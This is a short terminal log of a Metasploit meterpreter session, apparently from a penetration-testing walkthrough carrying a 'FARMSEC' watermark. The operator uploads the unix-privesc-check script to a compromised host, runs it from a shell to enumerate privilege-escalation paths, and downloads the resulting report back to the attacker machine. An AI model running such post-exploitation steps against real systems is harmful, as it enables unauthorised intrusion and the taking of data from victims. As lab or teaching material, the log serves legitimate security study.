 meterpreter > upload /root/unix-privesc-check
[*] uploading  : /root/unix-privesc-check -> unix-privesc-check
[*] Uploaded -1.00 B of 35.94 KiB (-0.0%): /root/unix-privesc-check -> unix-privesc-check
[*] uploaded   : /root/unix-privesc-check -> unix-privesc-check
meterpreter > upload /root/unix-privesc-check /tmp
[*] uploading  : /root/unix-privesc-check -> /tmp
[*] uploaded   : /root/unix-privesc-check -> /tmp/unix-privesc-check
meterpreter > shell
农夫安全
Process 5654 created.
Channel 14 created.
FARMSEC
cd /tmp
chmod +x unix-privesc-check
./unix-privesc-check standard >>unix.txt
./unix-privesc-check: line 1054: warning: command substitution: ignored null byte in input
./unix-privesc-check: line 1054: warning: command substitution: ignored null byte in input
./unix-privesc-check: line 1054: warning: command substitution: ignored null byte in input
./unix-privesc-check: line 1054: warning: command substitution: ignored null byte in input
^C
Terminate channel 14? [y/N]  y
meterpreter > download /tmp/unix.txt
[*] Downloading: /tmp/unix.txt -> /root/unix.txt
[*] Downloaded 26.05 KiB of 26.05 KiB (100.0%): /tmp/unix.txt -> /root/unix.txt
[*] download   : /tmp/unix.txt -> /root/unix.txt
meterpreter >